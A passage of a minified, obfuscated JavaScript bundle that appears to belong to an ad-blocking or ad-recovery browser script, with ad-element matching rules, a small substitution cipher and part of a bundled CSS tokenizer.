e(0x5b0),Ye(0xab3),Ye(0xcf5),Ye(0x835),Ye(0x858),Ye(0x93b),Ye(0x32a),Ye(0xd3),Ye(0x97d),Ye(0xc8a),Ye(0x274),Ye(0xe42),Ye(0x9c3),Ye(0x9f0),Ye(0xb5c),Ye(0xb96),Ye(0xc9d),Ye(0xa7a),Ye(0x806),Ye(0x562),Ye(0x58e),Ye(0x768),Ye(0x3bf),Ye(0x75a),Ye(0x554),Ye(0x8b5),Ye(0xbe9),Ye(0x8ac),Ye(0xac0),Ye(0x280),Ye(0x371),Ye(0x3a9),Ye(0x827),Ye(0xbc6),Ye(0x6bf),Ye(0x3fb),Ye(0x9be),Ye(0x440),Ye(0xb2f),Ye(0xd27),Ye(0xe40),Ye(0x298),Ye(0xcec),Ye(0xd92),Ye(0xe1c),Ye(0xa0e),Ye(0x142),Ye(0x157),Ye(0x249),Ye(0xcf6),Ye(0xc9e),Ye(0xcd7),Ye(0xcbd),Ye(0x2ac),Ye(0xb75),Ye(0x1f9),Ye(0x299),Ye(0xe3b),Ye(0x1c1),Ye(0x4e3),Ye(0x9c8),Ye(0xf43),Ye(0x118)],O=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],Y=[Ye(0xb5f),Ye(0xe72),Ye(0x1d3),Ye(0x887),Ye(0xcea),Ye(0x170),'Ad',Ye(0x2af),Ye(0xd94),Ye(0x9d7),Ye(0xa79),Ye(0xa03),Ye(0xee8),Ye(0xd16),Ye(0x92d),Ye(0x2cb),Ye(0xac9),Ye(0xcd3),Ye(0x233),Ye(0x2cf),Ye(0x471),Ye(0x543),Ye(0xe70),Ye(0x977),Ye(0x4d6),Ye(0x44c),Ye(0x983),Ye(0x45c),Ye(0xafa),Ye(0x525),Ye(0xca2),Ye(0x515),Ye(0x590),Ye(0xe94),Ye(0x85e),Ye(0x4d0),Ye(0x192),Ye(0x607),Ye(0xe17),Ye(0x610),Ye(0x800),Ye(0x78f),Ye(0x9e9),Ye(0xdef),Ye(0x2c2),Ye(0x423),Ye(0x8a7),Ye(0x441),Ye(0x9a2),Ye(0x180),Ye(0x97f),Ye(0xf3a),Ye(0x76a),Ye(0x762),Ye(0x926),Ye(0x514),Ye(0x957)],J=['ad',Ye(0x5aa),'Ad',Ye(0x948)],E=[Ye(0x681),Ye(0x773)],k=[],D=[{'key':Ye(0x9e8),'value':[Ye(0x7bf)]}];function x(T){const YQ=Ye;var B,U,Q,V,P,N,X,H,K0,K1;const K2=[...J,...null!==(B=null==T?void 0x0:T['id'])&&void 0x0!==B?B:[]],K3=[...Y,...null!==(U=null==T?void 0x0:T[YQ(0x37b)])&&void 0x0!==U?U:[]],K4=[...I,...null!==(Q=null==T?void 0x0:T[YQ(0xad)])&&void 0x0!==Q?Q:[]][YQ(0xd4b)](KG=>YQ(0x9f8)!==KG),K5=[...O,...null!=T&&T[YQ(0x4f6)]?[new RegExp(T[YQ(0x4f6)][YQ(0x149)]('|'))]:[]],K6=[...k,...null!==(V=null==T?void 0x0:T[YQ(0xc4d)])&&void 0x0!==V?V:[]],K7=[...null!==(P=null==T?void 0x0:T[YQ(0xf10)])&&void 0x0!==P?P:[]],K8={'id':[{'type':YQ(0x11d),'value':YQ(0x63c)},{'type':YQ(0x11d),'value':YQ(0x9ac)},{'type':YQ(0x11d),'value':YQ(0xdc8)},...null!==(N=null==T||null===(X=T[YQ(0x5eb)])||void 0x0===X?void 0x0:X['id'])&&void 0x0!==N?N:[]],'url':[{'type':YQ(0x9bd),'value':YQ(0x6ad)},...null!==(H=null==T||null===(K0=T[YQ(0x5eb)])||void 0x0===K0?void 0x0:K0[YQ(0xa8e)])&&void 0x0!==H?H:[]]},K9=[...E,...null!==(K1=null==T?void 0x0:T[YQ(0xc80)])&&void 0x0!==K1?K1:[]],KK=KG=>KG[YQ(0x15f)](/[.*+?^${}()|[\]\\]/g,YQ(0x974)),Ka=new RegExp([...K3[YQ(0x195)](KK),...K2[YQ(0x195)](KG=>'\x5cb'[YQ(0xb4a)](KK(KG),'\x5cb')),...K9[YQ(0x195)](KK),...K4[YQ(0x195)](KK),...K5[YQ(0x195)](KG=>KG[YQ(0x7b0)])][YQ(0x149)]('|'));return{'ids':K2,'idSubstrings':K3,'idRegex':new RegExp(K3[YQ(0x149)]('|')),'cssTargetRegex':Ka,'domains':K4,'urlRegexes':K5,'selectorsToForceProtect':K7,'attributes':K9,'attributeValueKeys':D,'tagName':K6,'exclusionRules':K8};}function R(T,B){const Yw=Ye;return!(!T[Yw(0x82d)][Yw(0xa73)](B)&&!T[Yw(0x1e0)][Yw(0x447)](B))&&!T[Yw(0x5eb)]['id'][Yw(0xf06)](C=>Yw(0x9bd)===C[Yw(0x98c)]?C[Yw(0x302)]===B:Yw(0x11d)===C[Yw(0x98c)]?B[Yw(0xa73)](C[Yw(0x302)]):void C[Yw(0x98c)]);}function F(T,B){const YV=Ye;if(null==B||''===B)return!0x1;const C=(0x0,q['GX'])(B);return!!C&&(!(!T[YV(0xd2)][YV(0xf06)](U=>C[YV(0xbf)][YV(0x501)](U))&&!T[YV(0x4e4)][YV(0xf06)](U=>U[YV(0x447)](C[YV(0x816)])))&&!T[YV(0x5eb)][YV(0xa8e)][YV(0xf06)](U=>YV(0x9bd)===U[YV(0x98c)]?U[YV(0x302)]===C[YV(0x816)]:YV(0x11d)===U[YV(0x98c)]?C[YV(0x816)][YV(0xa73)](U[YV(0x302)]):void 0x0));}function Z(T,B){const YP=Ye;return B[YP(0xe3c)](YP(0x987))&&T[YP(0xc80)][YP(0xa73)](B);}function L(T,B,C){const YN=Ye;return!!C&&T[YN(0x666)][YN(0xf06)](U=>{const Yn=YN;let {key:S,value:Q}=U;return S===B&&Q[Yn(0xa73)](C);});}function W(T,B){const Yy=Ye;return!!(B[Yy(0x5d4)]('id')&&R(T,B['id'])||B[Yy(0x5d4)](Yy(0xf5))&&R(T,B[Yy(0xe8a)])||B[Yy(0x5d4)](Yy(0x8a5))&&F(T,B[Yy(0x3ae)](Yy(0x8a5)))||B[Yy(0x5d4)](Yy(0x816))&&F(T,B[Yy(0x3ae)](Yy(0x816))));}function A(T,B){const Yo=Ye;return T[Yo(0xc4d)][Yo(0xf06)](C=>C[Yo(0x2b2)]()===B[Yo(0x2b2)]());}function z(T,B){const YX=Ye;return T[YX(0x2e8)][YX(0x447)](B);}},0x190b:(M,b,v)=>{'use strict';v['d'](b,{'A':()=>j});var s=v(0xebc);const j={'encode':function(m){const YH=a2a;let O=arguments[YH(0x7ae)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,s['i7'])();return O['id']+m[YH(0x2fb)]('')[YH(0x195)](Y=>O[YH(0xe0d)][YH(0xa73)](Y)?String[YH(0xe75)](O[YH(0x23a)])+q(O[YH(0xe0d)],O[YH(0xa25)],Y):O[YH(0x3a4)][YH(0xa73)](Y)?String[YH(0xe75)](O[YH(0x874)])+q(O[YH(0x3a4)],O[YH(0x8d1)],Y):q(O[YH(0x6d6)],O[YH(0x538)],Y))[YH(0x149)]('');},'decode':m=>{const Yu=a2a,O=(0x0,s['i7'])(m[Yu(0x87b)](0x0,0x4));if(!O)throw new Error(Yu(0xf39)+m);const Y=m[Yu(0x87b)](0x4);let J=0x0;return Y[Yu(0x2fb)]('')[Yu(0x195)](E=>{const Yg=Yu;if(0x0==J&&E===String[Yg(0xe75)](O[Yg(0x23a)]))return J=0x1,'';if(0x0==J&&E===String[Yg(0xe75)](O[Yg(0x874)]))return J=0x2,'';if(0x0!=J){const k=J;if(J=0x0,0x1==k)return O[Yg(0xa25)][Yg(0xa73)](E)?I(O[Yg(0xe0d)],O[Yg(0xa25)],E):I(O[Yg(0x6d6)],O[Yg(0x538)],E)+E;if(0x2==k)return O[Yg(0x8d1)][Yg(0xa73)](E)?I(O[Yg(0x3a4)],O[Yg(0x8d1)],E):I(O[Yg(0x6d6)],O[Yg(0x538)],E)+E;throw new Error(Yg(0x4c8)+k);}return I(O[Yg(0x6d6)],O[Yg(0x538)],E);})[Yu(0x149)]('');}};function q(m,O,Y){const t0=a2a;if(0x1!==Y[t0(0x7ae)])throw new Error(t0(0x8e4));return m[t0(0xa73)](Y)?O[m[t0(0x5c0)](Y)]:Y;}function I(m,O,Y){const t1=a2a;if(0x1!==Y[t1(0x7ae)])throw new Error(t1(0x8e4));return O[t1(0xa73)](Y)?m[O[t1(0x5c0)](Y)]:Y;}},0xebc:(M,b,v)=>{'use strict';const t3=a2a;v['d'](b,{'$o':()=>m,'i7':()=>I});var j=v(0x23b5),q=v(0x18f7);function I(k){const t2=a2a;return k?E[t2(0x88e)](D=>D['id']===k):j['A'][t2(0xbb5)]?Y[0x0]:q['A'][t2(0x489)](Y);}const m=()=>Y[Y[t3(0x7ae)]-0x1];function O(k){const t4=t3,D=[t4(0x28b),t4(0xa36),t4(0x27a),t4(0x3f0),t4(0x3ee),t4(0xab2),t4(0x923),t4(0x488),t4(0x7e9)],x={};for(let R=0x0;R<D[t4(0x7ae)];R++){const F=k[R];x[atob(D[R])]=t4(0x567)==typeof F?atob(F):F;}return x;}const Y=[[t3(0xa87),t3(0x98a),t3(0x318),0x75,t3(0x929),t3(0xf45),0x39,t3(0x6c0),t3(0xbb9)],[t3(0xb5),t3(0x521),t3(0xdc3),0x75,t3(0x48a),t3(0xdc2),0x73,t3(0x840),t3(0x385)],[t3(0xf46),t3(0x6fd),t3(0xef9),0x61,t3(0x30d),t3(0xea6),0x72,t3(0xd1b),t3(0x763)],[t3(0xefb),t3(0x3db),t3(0x992),0x6a,t3(0x98e),t3(0x738),0x35,t3(0xa00),t3(0x73d)]][t3(0x195)](k=>O(k)),J=[[t3(0x3a2),t3(0x34b),t3(0x1b1),0x77,t3(0x64c),t3(0xde0),0x66,t3(0x8c2),t3(0x7b3)],[t3(0x536),t3(0x311),t3(0x244),0x39,t3(0x5db),t3(0xe5b),0x65,t3(0x7a4),t3(0x766)],[t3(0xa6b),t3(0x734),t3(0xea2),0x66,t3(0x2fa),t3(0xb31),0x38,t3(0xd3a),t3(0xb0b)],[t3(0xb2b),t3(0x502),t3(0x50e),0x61,t3(0x2b0),t3(0x20a),0x73,t3(0x922),t3(0x549)],[t3(0xf2),t3(0x9c7),t3(0x3a7),0x79,t3(0xbd2),t3(0xab5),0x6e,t3(0x7e5),t3(0x165)],[t3(0xb20),t3(0xdbf),t3(0x379),0x76,t3(0x678),t3(0x71a),0x73,t3(0x654),t3(0x622)],[t3(0x63f),t3(0xe8b),t3(0xbce),0x70,t3(0xb9a),t3(0x6d3),0x72,t3(0x5ec),t3(0xd48)],[t3(0x62f),t3(0x138),t3(0x6de),0x6b,t3(0xa7e),t3(0x305),0x68,t3(0x7f8),t3(0x2d5)],[t3(0xd9f),t3(0x333),t3(0xa6a),0x73,t3(0xf1a),t3(0x851),0x68,t3(0x4d2),t3(0xe73)],[t3(0x5b9),t3(0x721),t3(0x380),0x61,t3(0x5ed),t3(0x848),0x65,t3(0xc22),t3(0x705)],[t3(0x88f),t3(0x2b3),t3(0xdb6),0x6a,t3(0xd9b),t3(0x1f2),0x6b,t3(0xa5d),t3(0x29a)],[t3(0x897),t3(0x81b),t3(0x44e),0x66,t3(0x652),t3(0x751),0x39,t3(0x544),t3(0xbd4)],[t3(0xa68),t3(0xc41),t3(0xef1),0x67,t3(0x3d9),t3(0x392),0x61,t3(0x73e),t3(0xf04)],[t3(0xf2e),t3(0x267),t3(0xd66),0x38,t3(0x510),t3(0xba3),0x31,t3(0xda6),t3(0xa93)],[t3(0x3b9),t3(0xaa9),t3(0xe38),0x6f,t3(0xf01),t3(0xbc0),0x68,t3(0x598),t3(0x558)],[t3(0xe9a),t3(0x8fa),t3(0x4e5),0x6b,t3(0x1ca),t3(0x937),0x32,t3(0xc9b),t3(0x382)]][t3(0x195)](k=>O(k)),E=[...Y,...J];},0x143c:(M,b,v)=>{'use strict';const t5=a2a;v['d'](b,{'Gb':()=>J,'OC':()=>Y,'Y_':()=>O,'oi':()=>E,'xm':()=>m});var j=v(0x4c5),q=v(0x190b),I=(v(0x23b5),v(0x18f7));const m=[t5(0x103),t5(0xb8a),t5(0x294),t5(0xa43),t5(0xe05),t5(0x47e),t5(0x400),t5(0xa70),t5(0x11f),t5(0x8ca),t5(0x412),t5(0xab0),t5(0xeca),t5(0xa9d),t5(0xdf3),t5(0x452),t5(0xe5a),t5(0x78d),t5(0xa35),t5(0x6db),t5(0x83c),t5(0xe64),t5(0x16d),t5(0xd50),t5(0x980),t5(0x7d0),t5(0xb4c),t5(0x8bb),t5(0xbaa),t5(0xf0c),t5(0xc94),t5(0x3e4),t5(0xa95),t5(0x7f1),t5(0x657),t5(0x398),t5(0x41a),t5(0x2f2),t5(0x38c),t5(0x114),t5(0x745),t5(0xe76),t5(0xa18),t5(0xb45),t5(0x2ce),t5(0xa09),t5(0x6a3),t5(0x96b),t5(0x45c),t5(0x50d),t5(0xc5f),t5(0xe79),t5(0x8b2),t5(0xba4),t5(0x389),t5(0x83a),t5(0x6e5)];function O(k){const t6=t5;return void 0x0===k?-0x1:m[t6(0x5c0)](k);}function Y(k){const t7=t5,D=q['A'][t7(0xc8d)](k),x=I['A'][t7(0xe8a)](),R=D[t7(0x15f)](t7(0x320),'\x22'[t7(0xb4a)](x,'\x22')),F=JSON[t7(0xb00)](R);return F[t7(0x8c1)]=F[x],delete F[x],F;}function J(k){const t8=t5;return!!(window[t8(0x841)][t8(0xb0a)]+window[t8(0x841)][t8(0x849)])[t8(0xa73)](t8(0xef8))||t8(0xd70)===j['A'][t8(0x3d3)](t8(0xf14),!0x1)||t8(0x7dd)!==j['A'][t8(0x3d3)](t8(0xf14),!0x1)&&Math[t8(0x3ff)]()<k;}function E(k){const t9=t5;try{if(!window[t9(0x901)]||!(t9(0x2c5)in window[t9(0x901)]))return!0x1;const D=window[t9(0x901)][t9(0x2c5)];return!(!D[t9(0xc78)]||!D[t9(0xa69)])&&D[t9(0xc78)]/D[t9(0xa69)]>=k;}catch(x){return!0x1;}}},0xbc6:(M,b,v)=>{'use strict';const tK=a2a;v['d'](b,{'H':()=>j,'e':()=>s});const s=q=>q[tK(0xa73)](tK(0x4e2))||q[tK(0xa73)](tK(0x935))?q=(q=(q=(q=q[tK(0x15f)](/(^width\s*:)/g,tK(0xb81)))[tK(0x15f)](/([^-]width\s*:)/g,tK(0xb81)))[tK(0x15f)](/(^height\s*:)/g,tK(0xb81)))[tK(0x15f)](/([^-]height\s*:)/g,tK(0xb81)):q,j=q=>q[tK(0xa73)](tK(0x4e2))||q[tK(0xa73)](tK(0x935))?q=(q=(q=(q=q[tK(0x15f)](/(^width\s*:)   /g,'$1'))[tK(0x15f)](/([^-]width\s*:)   /g,'$1'))[tK(0x15f)](/(^height\s*:)   /g,'$1'))[tK(0x15f)](/([^-]height\s*:)   /g,'$1'):q;},0x1b9d:(K0,K1,K2)=>{'use strict';const ta=a2a;K2['d'](K1,{'dv':()=>I3,'Qw':()=>I5,'Vd':()=>I6,'oY':()=>I8,'sR':()=>I4,'QS':()=>I7,'hB':()=>I9});var K3={};K2['r'](K3),K2['d'](K3,{'safe':()=>GZ,'spec':()=>GF});var K4={};K2['r'](K4),K2['d'](K4,{'angle':()=>hR,'decibel':()=>hW,'flex':()=>hL,'frequency':()=>hZ,'length':()=>hx,'resolution':()=>hp,'semitones':()=>hA,'time':()=>hF});var K5={};K2['r'](K5),K2['d'](K5,{'getTrace':()=>Mv,'isKeyword':()=>MI,'isProperty':()=>Mq,'isType':()=>Mj});var K6={};K2['r'](K6),K2['d'](K6,{'generate':()=>Mu,'name':()=>My,'parse':()=>MH,'structure':()=>MX});var K7={};K2['r'](K7),K2['d'](K7,{'generate':()=>b5,'name':()=>b1,'parse':()=>b4,'structure':()=>b3,'walkContext':()=>b2});var K8={};K2['r'](K8),K2['d'](K8,{'generate':()=>bK,'name':()=>b6,'parse':()=>b9,'structure':()=>b8,'walkContext':()=>b7});var K9={};K2['r'](K9),K2['d'](K9,{'generate':()=>bJ,'name':()=>bm,'parse':()=>bY,'structure':()=>bO});var KK={};K2['r'](KK),K2['d'](KK,{'generate':()=>bL,'name':()=>bR,'parse':()=>bp,'structure':()=>bZ,'walkContext':()=>bF});var KG={};K2['r'](KG),K2['d'](KG,{'generate':()=>bT,'name':()=>bW,'parse':()=>bz,'structure':()=>bA});var Kh={};K2['r'](Kh),K2['d'](Kh,{'generate':()=>bU,'name':()=>bf,'parse':()=>bC,'structure':()=>bB});var KM={};K2['r'](KM),K2['d'](KM,{'generate':()=>bV,'name':()=>bS,'parse':()=>bw,'structure':()=>bQ});var Kb={};K2['r'](Kb),K2['d'](Kb,{'generate':()=>bH,'name':()=>bN,'parse':()=>bX,'structure':()=>by});var Kv={};K2['r'](Kv),K2['d'](Kv,{'generate':()=>v5,'name':()=>v2,'parse':()=>v4,'structure':()=>v3});var Kj={};K2['r'](Kj),K2['d'](Kj,{'generate':()=>vG,'name':()=>v8,'parse':()=>vK,'structure':()=>v9});var Kq={};K2['r'](Kq),K2['d'](Kq,{'generate':()=>vI,'name':()=>vM,'parse':()=>vq,'structure':()=>vb});var KI={};K2['r'](KI),K2['d'](KI,{'generate':()=>vW,'name':()=>vF,'parse':()=>vL,'structure':()=>vp,'walkContext':()=>vZ});var Km={};K2['r'](Km),K2['d'](Km,{'generate':()=>vS,'name':()=>vB,'parse':()=>vU,'structure':()=>vC});var KO={};K2['r'](KO),K2['d'](KO,{'generate':()=>vP,'name':()=>vQ,'parse':()=>vV,'structure':()=>vw});var KY={};K2['r'](KY),K2['d'](KY,{'generate':()=>vu,'name':()=>vy,'parse':()=>vH,'structure':()=>vX});var KJ={};K2['r'](KJ),K2['d'](KJ,{'generate':()=>s3,'name':()=>vg,'parse':()=>s2,'structure':()=>s0});var KE={};K2['r'](KE),K2['d'](KE,{'generate':()=>sM,'name':()=>s8,'parse':()=>sh,'structure':()=>s9});var Kk={};K2['r'](Kk),K2['d'](Kk,{'generate':()=>sI,'name':()=>sb,'parse':()=>sq,'structure':()=>sj,'walkContext':()=>sv});var Kd={};K2['r'](Kd),K2['d'](Kd,{'generate':()=>sJ,'name':()=>sm,'parse':()=>sY,'structure':()=>sO});var KD={};K2['r'](KD),K2['d'](KD,{'generate':()=>sx,'name':()=>sk,'parse':()=>sD,'structure':()=>sd,'xxx':()=>sE});var Kx={};K2['r'](Kx),K2['d'](Kx,{'generate':()=>sp,'name':()=>sR,'parse':()=>sZ,'structure':()=>sF});var KR={};K2['r'](KR),K2['d'](KR,{'generate':()=>sz,'name':()=>sL,'parse':()=>sA,'structure':()=>sW});var KF={};K2['r'](KF),K2['d'](KF,{'generate':()=>sU,'name':()=>sf,'parse':()=>sC,'structure':()=>sB});var KZ={};K2['r'](KZ),K2['d'](KZ,{'generate':()=>sV,'name':()=>sS,'parse':()=>sw,'structure':()=>sQ});var Kp={};K2['r'](Kp),K2['d'](Kp,{'generate':()=>sX,'name':()=>sP,'parse':()=>sy,'structure':()=>sN});var KL={};K2['r'](KL),K2['d'](KL,{'generate':()=>j0,'name':()=>sH,'parse':()=>sg,'structure':()=>su});var KW={};K2['r'](KW),K2['d'](KW,{'generate':()=>j5,'name':()=>j2,'parse':()=>j4,'structure':()=>j3});var KA={};K2['r'](KA),K2['d'](KA,{'generate':()=>j9,'name':()=>j6,'parse':()=>j8,'structure':()=>j7});var Kz={};K2['r'](Kz),K2['d'](Kz,{'generate':()=>jM,'name':()=>jK,'parse':()=>jh,'structure':()=>jG});var KT={};K2['r'](KT),K2['d'](KT,{'generate':()=>jq,'name':()=>jb,'parse':()=>jj,'structure':()=>jv});var Kf={};K2['r'](Kf),K2['d'](Kf,{'generate':()=>jY,'name':()=>jI,'parse':()=>jO,'structure':()=>jm});var KB={};K2['r'](KB),K2['d'](KB,{'generate':()=>jd,'name':()=>jJ,'parse':()=>jk,'structure':()=>jE});var Kc={};K2['r'](Kc),K2['d'](Kc,{'generate':()=>jZ,'name':()=>jD,'parse':()=>jF,'structure':()=>jR,'walkContext':()=>jx});var KC={};K2['r'](KC),K2['d'](KC,{'generate':()=>jz,'name':()=>jp,'parse':()=>jA,'structure':()=>jW,'walkContext':()=>jL});var KU={};K2['r'](KU),K2['d'](KU,{'generate':()=>jS,'name':()=>jB,'parse':()=>jU,'structure':()=>jC});var KS={};K2['r'](KS),K2['d'](KS,{'generate':()=>jN,'name':()=>jw,'parse':()=>jP,'structure':()=>jV});var KQ={};K2['r'](KQ),K2['d'](KQ,{'generate':()=>q1,'name':()=>jH,'parse':()=>q0,'structure':()=>jg,'walkContext':()=>ju});var Kw={};K2['r'](Kw),K2['d'](Kw,{'generate':()=>q5,'name':()=>q2,'parse':()=>q4,'structure':()=>q3});var KV={};K2['r'](KV),K2['d'](KV,{'generate':()=>q9,'name':()=>q6,'parse':()=>q8,'structure':()=>q7});var KP={};K2['r'](KP),K2['d'](KP,{'generate':()=>qb,'name':()=>qK,'parse':()=>qM,'structure':()=>qh,'walkContext':()=>qG});var KN={};K2['r'](KN),K2['d'](KN,{'generate':()=>qJ,'name':()=>qm,'parse':()=>qY,'structure':()=>qO});var Ky={};K2['r'](Ky),K2['d'](Ky,{'generate':()=>qF,'name':()=>qd,'parse':()=>qR,'structure':()=>qx,'walkContext':()=>qD});var KX={};K2['r'](KX),K2['d'](KX,{'generate':()=>qW,'name':()=>qZ,'parse':()=>qL,'structure':()=>qp});var KH={};K2['r'](KH),K2['d'](KH,{'generate':()=>qU,'name':()=>qf,'parse':()=>qC,'structure':()=>qB});var Ku={};K2['r'](Ku),K2['d'](Ku,{'generate':()=>qg,'name':()=>qX,'parse':()=>qu,'structure':()=>qH});var Kg={};K2['r'](Kg),K2['d'](Kg,{'generate':()=>i9,'name':()=>i6,'parse':()=>i8,'structure':()=>i7});var a0={};K2['r'](a0),K2['d'](a0,{'generate':()=>iM,'name':()=>iK,'parse':()=>ih,'structure':()=>iG});var a1={};K2['r'](a1),K2['d'](a1,{'generate':()=>iI,'name':()=>iv,'parse':()=>iq,'structure':()=>ij});var a2={};K2['r'](a2),K2['d'](a2,{'AnPlusB':()=>K6,'Atrule':()=>K7,'AtrulePrelude':()=>K8,'AttributeSelector':()=>K9,'Block':()=>KK,'Brackets':()=>KG,'CDC':()=>Kh,'CDO':()=>KM,'ClassSelector':()=>Kb,'Combinator':()=>Kv,'Comment':()=>Kj,'Condition':()=>Kq,'Declaration':()=>KI,'DeclarationList':()=>Km,'Dimension':()=>KO,'Feature':()=>KY,'FeatureFunction':()=>KJ,'FeatureRange':()=>KE,'Function':()=>Kk,'GeneralEnclosed':()=>Kd,'Hash':()=>KD,'IdSelector':()=>KR,'Identifier':()=>Kx,'Layer':()=>KF,'LayerList':()=>KZ,'MediaQuery':()=>Kp,'MediaQueryList':()=>KL,'NestingSelector':()=>KW,'Nth':()=>KA,'Number':()=>Kz,'Operator':()=>KT,'Parentheses':()=>Kf,'Percentage':()=>KB,'PseudoClassSelector':()=>Kc,'PseudoElementSelector':()=>KC,'Ratio':()=>KU,'Raw':()=>KS,'Rule':()=>KQ,'Scope':()=>Kw,'Selector':()=>KV,'SelectorList':()=>KP,'String':()=>KN,'StyleSheet':()=>Ky,'SupportsDeclaration':()=>KX,'TypeSelector':()=>KH,'UnicodeRange':()=>Ku,'Url':()=>Kg,'Value':()=>a0,'WhiteSpace':()=>a1});var a3={};K2['r'](a3),K2['d'](a3,{'AtrulePrelude':()=>iY,'Selector':()=>iJ,'Value':()=>ik});var a4={};K2['r'](a4),K2['d'](a4,{'AnPlusB':()=>MH,'Atrule':()=>b4,'AtrulePrelude':()=>b9,'AttributeSelector':()=>bY,'Block':()=>bp,'Brackets':()=>bz,'CDC':()=>bC,'CDO':()=>bw,'ClassSelector':()=>bX,'Combinator':()=>v4,'Comment':()=>vK,'Condition':()=>vq,'Declaration':()=>vL,'DeclarationList':()=>vU,'Dimension':()=>vV,'Feature':()=>vH,'FeatureFunction':()=>s2,'FeatureRange':()=>sh,'Function':()=>sq,'GeneralEnclosed':()=>sY,'Hash':()=>sD,'IdSelector':()=>sA,'Identifier':()=>sZ,'Layer':()=>sC,'LayerList':()=>sw,'MediaQuery':()=>sy,'MediaQueryList':()=>sg,'NestingSelector':()=>j4,'Nth':()=>j8,'Number':()=>jh,'Operator':()=>jj,'Parentheses':()=>jO,'Percentage':()=>jk,'PseudoClassSelector':()=>jF,'PseudoElementSelector':()=>jA,'Ratio':()=>jU,'Raw':()=>jP,'Rule':()=>q0,'Scope':()=>q4,'Selector':()=>q8,'SelectorList':()=>qM,'String':()=>qY,'StyleSheet':()=>qR,'SupportsDeclaration':()=>qL,'TypeSelector':()=>qC,'UnicodeRange':()=>qu,'Url':()=>i8,'Value':()=>ih,'WhiteSpace':()=>iq});const a5=0x0,a6=0x1,a7=0x2,a8=0x3,a9=0x4,aK=0x5,aG=0x7,ah=0x9,aM=0xa,ab=0xb,av=0xc,aj=0xd,aq=0xe,aI=0xf,am=0x10,aO=0x11,aY=0x12,aJ=0x13,aE=0x14,ak=0x15,ad=0x16,aD=0x17,ax=0x18,aR=0x19,aF=0x0;function aZ(Ih){return Ih>=0x30&&Ih<=0x39;}function ap(Ih){return aZ(Ih)||Ih>=0x41&&Ih<=0x46||Ih>=0x61&&Ih<=0x66;}function aL(Ih){return Ih>=0x41&&Ih<=0x5a;}function aW(Ih){return function(IM){return aL(IM)||function(Ib){return Ib>=0x61&&Ib<=0x7a;}(IM);}(Ih)||function(IM){return IM>=0x80;}(Ih)||0x5f===Ih;}function aA(Ih){return aW(Ih)||aZ(Ih)||0x2d===Ih;}function az(Ih){return Ih>=0x0&&Ih<=0x8||0xb===Ih||Ih>=0xe&&Ih<=0x1f||0x7f===Ih;}function aT(Ih){return 0xa===Ih||0xd===Ih||0xc===Ih;}function af(Ih){return aT(Ih)||0x20===Ih||0x9===Ih;}function aB(Ih,IM){return 0x5c===Ih&&!aT(IM)&&IM!==aF;}function aC(Ih,IM,Ib){return 0x2d===Ih?aW(IM)||0x2d===IM||aB(IM,Ib):!!aW(Ih)||0x5c===Ih&&aB(Ih,IM);}function aU(Ih,IM,Ib){return 0x2b===Ih||0x2d===Ih?aZ(IM)?0x2:0x2e===IM&&aZ(Ib)?0x3:0x0:0x2e===Ih?aZ(IM)?0x2:0x0:aZ(Ih)?0x1:0x0;}function aS(Ih){return 0xfeff===Ih||0xfffe===Ih?0x1:0x0;}const aQ=new Array(0x80),aw=0x82;for(let Ih=0x0;Ih<aQ[ta(0x7ae)];Ih++)aQ[Ih]=(af(Ih)?aw:aZ(Ih)&&0x83)||aW(Ih)&&0x84||az(Ih)&&0x85||Ih||0x80;function aV(IM){return IM<0x80?aQ[IM]:0x84;}function aP(IM,Ib){const tG=ta;return Ib<IM[tG(0x7ae)]?IM[tG(0xd9)](Ib):0x0;}function aN(IM,Ib,Iv){return 0xd===Iv&&0xa===aP(IM,Ib+0x1)?0x2:0x1;}function ay(IM,Ib,Iv){const th=ta;let Ij=IM[th(0xd9)](Ib);return aL(Ij)&&(Ij|=0x20),Ij===Iv;}function aX(IM,Ib,Iv,Ij){const tM=ta;if(Iv-Ib!==Ij[tM(0x7ae)])return!0x1;if(Ib<0x0||Iv>IM[tM(0x7ae)])return!0x1;for(let Iq=Ib;Iq<Iv;Iq++){const II=Ij[tM(0xd9)](Iq-Ib);let Im=IM[tM(0xd9)](Iq);if(aL(Im)&&(Im|=0x20),Im!==II)return!0x1;}return!0x0;}function aH(IM,Ib){const tb=ta;for(;Ib<IM[tb(0x7ae)]&&af(IM[tb(0xd9)](Ib));Ib++);return Ib;}function au(IM,Ib){const tv=ta;for(;Ib<IM[tv(0x7ae)]&&aZ(IM[tv(0xd9)](Ib));Ib++);return Ib;}function ag(IM,Ib){const ts=ta;if(ap(aP(IM,(Ib+=0x2)-0x1))){for(const Ij=Math[ts(0xde)](IM[ts(0x7ae)],Ib+0x5);Ib<Ij&&ap(aP(IM,Ib));Ib++);const Iv=aP(IM,Ib);af(Iv)&&(Ib+=aN(IM,Ib,Iv));}return Ib;}function G0(IM,Ib){const tj=ta;for(;Ib<IM[tj(0x7ae)];Ib++){const Iv=IM[tj(0xd9)](Ib);if(!aA(Iv)){if(!aB(Iv,aP(IM,Ib+0x1)))break;Ib=ag(IM,Ib)-0x1;}}return Ib;}function G1(IM,Ib){const tq=ta;let Iv=IM[tq(0xd9)](Ib);if(0x2b!==Iv&&0x2d!==Iv||(Iv=IM[tq(0xd9)](Ib+=0x1)),aZ(Iv)&&(Ib=au(IM,Ib+0x1),Iv=IM[tq(0xd9)](Ib)),0x2e===Iv&&aZ(IM[tq(0xd9)](Ib+0x1))&&(Ib=au(IM,Ib+=0x2)),ay(IM,Ib,0x65)){let Ij=0x0;Iv=IM[tq(0xd9)](Ib+0x1),0x2d!==Iv&&0x2b!==Iv||(Ij=0x1,Iv=IM[tq(0xd9)](Ib+0x2)),aZ(Iv)&&(Ib=au(IM,Ib+0x1+Ij+0x1));}return Ib;}function G2(IM,Ib){const ti=ta;for(;Ib<IM[ti(0x7ae)];Ib++){const Iv=IM[ti(0xd9)](Ib);if(0x29===Iv){Ib++;break;}aB(Iv,aP(IM,Ib+0x1))&&(Ib=ag(IM,Ib));}return Ib;}function G3(IM){const tI=ta;if(0x1===IM[tI(0x7ae)]&&!ap(IM[tI(0xd9)](0x0)))return IM[0x0];let Ib=parseInt(IM,0x10);return(0x0===Ib||Ib>=0xd800&&Ib<=0xdfff||Ib>0x10ffff)&&(Ib=0xfffd),String[tI(0x597)](Ib);}const 